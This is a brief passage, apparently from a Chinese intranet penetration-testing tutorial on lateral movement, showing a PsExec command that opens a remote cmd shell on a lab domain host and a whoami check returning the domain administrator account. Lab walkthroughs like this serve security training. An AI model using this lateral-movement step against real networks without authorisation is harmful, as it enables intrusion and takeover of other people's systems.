 D:\11- Intranet penetration\06-横向移动\Pstool>PsExec \\owa2010cn-god.god.org cmd
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>